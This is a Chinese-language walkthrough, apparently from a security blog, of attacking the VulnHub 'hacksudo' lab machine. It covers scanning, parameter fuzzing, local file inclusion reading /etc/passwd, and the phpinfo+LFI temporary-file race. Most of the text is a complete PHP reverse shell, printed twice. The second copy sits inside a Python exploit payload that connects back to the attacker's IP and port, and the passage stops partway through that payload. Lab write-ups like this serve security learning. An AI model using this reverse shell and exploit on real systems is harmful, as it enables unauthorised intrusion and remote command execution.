?本文首发于微信公众号"伏波路上学安全",喜欢的小伙伴们请关注公众号持续获取新的文章.
声明:文章来自作者日常学习笔记,请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。仅供学习研究
靶机信息
下载地址:https://www.vulnhub.com/entry/hackable-ii,711/
名称: hacksudo系列HackDudo
靶场: VulnHub.com
难度: 简单
发布时间: 2021年3月16日
提示信息: 无
目标: 2个flag
实验环境
攻击机:VMware kali ? 192.168.7.3
靶机:Vbox ? ? linux ? IP自动获取信息收集
扫描主机
扫描局域网内的靶机IP地址
?
sudo nmap -sP 192.168.7.1/24
扫描到靶机地址为192.168.7.112
端口扫描
端口扫描是扫描目标机器所开放的服务
sudo nmap -sC -sV -p- 192.168.7.112 -oN hackdudo.nmap
扫描到8个开放端口,有80(http),111(rpc),1337(ssh),2049、33007、34515、36697、37453不清楚是什么端口,先来看80端口
Web渗透
访问80端口
http://192.168.7.112
首页信息:下面的提示说站长是Vishal并且在几年前作了一个视频游戏,图片是进入游戏的链接

源码中有些注释,信息包含了.htaccess,apple-touch-icon.png,root目录,domain目录,目前只有这些信息,先做个目录扫描同时看看是什么游戏
目录扫描
dirsearch -u http://192.168.7.112 -e php,html,txt,zip
目录扫描出来很多文件,info.php是phpinfo文件,file.php是一个文件访问的页面,还有一个web目录
看下游戏页面
?http://192.168.7.112/game.html
游戏页面显示不全,而且下面的进度条一直再减少,画面加载后游戏便结束了,这里应该是需要调试JS,先不管他看其他的
Info.php页面
http://192.168.7.112/info.php
这是个phpinfo页面,暴露一些网站根目录apache配置文件等敏感信息
File.php页面

这是个文件页面,应该需要一些fuzz模糊测试找到正确参数
fuzz模糊测试
当攻击者发现一个页面并判断页面需要加参数才能正常访问时,便会用到模糊测试格式为page.php?FUZZ=xxx
wfuzz -c -w ../../../Dict/SecLists-2021.4/Discovery/Web-Content/common-and-french.txt -u http://192.168.7.112/file.php?FUZZ=/etc/passwd -t 1 |grep -v '238 Ch'
拿到参数file测试一下/etc/passwd
http://192.168.7.112/file.php?file=/etc/passwd
找到2个可以登录ssh的帐号root和hacksudo
再来看一下phpinfo信息

可以看到有文件上传权限,有上传有文件包含就可以反弹个shell到攻击机上
phpinfo+LFI(文件包含漏洞)反弹shell
简单介绍一下
原理
php会把post请求, 存储在临时文件中, 并在请求结束后删除临时文件
phpinfo中会显示_FILE变量, 其中会显示临时文件路径
所以我们通过发送大量的数据请求来拖延php删除临时文件的时间,同时查看FILE得到的临时文件位置,再用LFI漏洞进行包含执行
步骤
发送post请求到phpinfo, post的内容为一个创建shell文件的payload
通过有lfi漏洞的页面包含payload, payload被执行然后创建shell文件
通过lfi页面包含shell文件, 并传参, 从而进行利用
现在可以构造exp脚本来获取shell
exp下载地址:
https://raw.githubusercontent.com/vulhub/vulhub/master/php/inclusion/exp.py还需要修改一下

将phpinfo.php改成info.php,将lfi.php改成file.php

再将内容替换为反弹shell
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>完整的payload:
#!/usr/bin/python
import sys
import threading
import socket
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%s\r
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.7.3'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
